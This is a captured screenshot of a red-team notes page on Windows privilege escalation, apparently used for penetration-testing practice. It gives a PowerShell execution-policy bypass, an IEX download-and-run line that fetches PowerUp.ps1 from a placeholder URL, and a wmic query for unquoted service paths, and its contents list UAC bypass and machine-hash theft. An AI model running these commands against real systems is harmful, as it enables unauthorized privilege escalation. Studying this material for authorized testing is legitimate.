 Activities
Firefox ESR
Apr 27 7:29 PM
Windows - xct's notes - Mozilla Firefox
Kali Linux
Hack The Box :: Hack The
ForceChangePassword -
Parsing Creds From Lsass.ex
Windows Privilege Escal
Windows - xct's notes
https://notes.vulndev.io/notes/redteam/privilege-escalation/windows
xct's notes
Search...
Introduction
RED TEAM
Active Directory
Host Enum
Payloads
Passwords
Privilege Escalation
Windows
UAC Bypass
Services
Path Redirection
Exploiting Privileged
Read/Write/Delete
Linux
OpenBSD
Misc
Evasion & Bypasses
Concepts & Research
Binary Exploitation
Web
Powered By GitBook
Windows
Enumeration
PrivEscCheck
https://raw.githubusercontent.com/itm4n/PrivescCheck/master/Invoke-PrivescCheck.ps1
1 PS C:\Temp\> Set-ExecutionPolicy Bypass -Scope Process -Force
2 PS C:\Temp\> . .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck
or:
1 powershell -ep bypass -c ". .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck | Tee
PowerUp
1 IEX(New-Object Net.WebClient).downloadString('<url>/PowerUp.ps1') ;Invoke-AllCheck
Unquoted Service Paths
1 wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr
Common CVEs
Copy link
CONTENTS
Enumeration
Common CVEs
Privilege Abuse
Bypassing UAC
Service Abuse
Always Install Elevated
Restoring Service Privileges
Stealing Machine Account Hash fr...
Tools